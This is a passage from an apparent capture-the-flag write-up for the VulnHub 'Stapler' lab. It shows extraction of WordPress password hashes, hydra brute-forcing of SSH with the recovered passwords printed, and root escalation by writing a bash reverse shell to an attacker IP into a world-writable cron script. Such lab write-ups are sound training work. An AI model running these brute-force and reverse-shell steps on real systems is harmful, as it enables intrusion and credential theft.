| zoe@red.localhost | | 2016-06-05 16:19:50 | | 0 | ZOE | | 12 | Dave | $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. | dave | dave@red.localhost | | 2016-06-05 16:20:09 | | 0 | Dave | | 13 | Simon | $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 | simon | simon@red.localhost | | 2016-06-05 16:20:35 | | 0 | Simon | | 14 | Abby | $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. | abby | abby@red.localhost | | 2016-06-05 16:20:53 | | 0 | Abby | | 15 | Vicki | $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 | vicki | vicki@red.localhost | | 2016-06-05 16:21:14 | | 0 | Vicki | | 16 | Pam | $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 | pam | pam@red.localhost | | 2016-06-05 16:42:23 | | 0 | Pam | +----+------------+------------------------------------+---------------+-----------------------+------------------+---------------------+---------------------+-------------+-----------------+ 16 rows in set (0.00 sec)
Paste them into a text file and use cut to extract just the password hashses:
root@kali:~/vulnhub/stapler# root@kali:~/vulnhub/stapler# cat wp_users.dump | cut -d "|" -f 4 $P$B7889EMq/erHIuZapMB8GEizebcIy9. $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 $P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 $P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 $P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0
Crack the password hashes using hashcat with rockyou wordlist and test for credential reuse by using hydra to brute force SSH
root@kali:~/vulnhub/stapler# hydra -L ssh_users.txt -P ssh_pass.txt 10.0.133.27 ssh -t4 Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-24 18:11:50 [DATA] max 4 tasks per 1 server, overall 4 tasks, 290 login tries (l:29/p:10), ~73 tries per task [DATA] attacking ssh://10.0.133.27:22/ [STATUS] 84.00 tries/min, 84 tries in 00:01h, 206 to do in 00:03h, 4 active [22][ssh] host: 10.0.133.27 login: JBare password: cookie [22][ssh] host: 10.0.133.27 login: LSolum password: incorrect [22][ssh] host: 10.0.133.27 login: zoe password: plbkac [STATUS] 88.00 tries/min, 264 tries in 00:03h, 26 to do in 00:01h, 4 active 1 of 1 target successfully completed, 3 valid passwords found Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-24 18:15:12
Alternative privilege escalation¶
Exploit Cron job¶
A cron job exists on Stapler,`/etc/cron.d/logrotate`that is set to run every 5 minutes as root and runs a script cron-logrotate.sh.
www-data does not have permission to modify the cron job directly but the shell script the cron job calls has 777 permissions and can be modified to escalate privileges to root.
</blogblog/wp-content/uploads$ cat /etc/cron.d/logrotate */5 * * * * root /usr/local/sbin/cron-logrotate.sh </blogblog/wp-content/uploads$ ls -la /usr/local/sbin/cron-logrotate.sh -rwxrwxrwx 1 root root 51 Jun 3 2016 /usr/local/sbin/cron-logrotate.sh
Echo the following script into /usr/local/sbin/cron-logrotate.sh
www-data@red:/var/www/https/blogblog/wp-content/uploads$ echo -e \#\!/bin/bash \\n'/bin/bash -i >& /dev/tcp/10.0.133.6/444 0>&1' > /usr/local/sbin/cron-logrotate.sh&1' > /usr/local/sbin/cron-logrotate.sh www-data@red:/var/www/https/blogblog/wp-content/uploads$ cat /usr/local/sbin/cron-logrotate.sh & /dev/tcp/10.0.133.6/444 0>&1
Start a netcat listener on port 444 and wait for the cron job to run the cron-logrotate.sh as root and the reverse shell to connect
root@kali:~/vulnhub/stapler# nc -lnvp 444 listening on [any] 444 ... connect to [10.0.133.6] from (UNKNOWN) [10.0.133.27] 48282 bash: cannot set terminal process group (29084): Inappropriate ioctl for device bash: no job control in this shell root@red:~# id id uid=0(root) gid=0(root) groups=0(root)